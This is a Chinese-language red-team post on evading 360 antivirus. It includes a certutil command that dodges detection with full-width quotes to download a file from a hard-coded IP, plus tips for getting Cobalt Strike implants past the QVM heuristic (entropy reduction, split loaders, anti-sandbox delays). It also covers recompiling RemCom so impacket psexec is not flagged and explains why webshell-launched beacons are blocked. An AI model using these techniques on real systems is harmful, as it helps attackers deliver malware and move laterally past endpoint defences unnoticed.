红队技术-攻防场景下360对抗专题



绕过360远程下载

urlcache中间为中文的双引号

1 | certutil && certutil -url“”cache -split -f http://121.204.212.212:60212/a |



bypassQVM上线

单360查杀力不高,装了杀毒后直接儿子变爸爸,查杀力大大提升,对于简单的加密识别度较高,容易上线后云查杀过一会掉线,推荐使用分离加载方式,并使用反沙箱的代码延长马子时间

最大的特性是 QVM,360会对可疑程序进行拦截,标签为

HEUR/QVM202.0.29xx.Malware.Gen

应对方法:降低熵值

- 添加图标、签名等可信资源

- 编译方式优化(使用QT、MFC编译,go使用多种参数结合编译)

- 加密函数算法使用uuid、rc4等调用库,避免使用AES等可疑算法

- 添加无用垃圾代码

熵值计算 https://github.com/yutianqaq/EntropyCalc_Go







bypass360 psexec

直接 psexec 报毒,由于impacket组件横向使用原版程序,hash特征已被标记



原版程序特征在 remcomsvc.py 中

重新编译生成 https://github.com/kavika13/remcom

重新编译生成,或者使用自定义加载器



除此以外,psexec过程中还存在一些其他特征

随机4位字符的服务名称

默认使用的命令管道

查看360核晶开启状态

1 | reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\360Hvm" |

虚拟机打开需勾选以下选项









核晶模式上线CS马

通过webshell上传终端后执行文件被拦截

测试网上公开的方法:

通过jar包加载shellcode进行加载,失效被拦截

通过哥斯拉内存注入rundll32.exe进行shellcode加载,失效被拦截

通过webshell终端运行被拦截,但双击运行能够正常上线



分析原因:双击执行文件,cs马是通过 explorer.exe 进程下调用的

通过webshell终端执行命令是通过 java.exe 进程下调用的



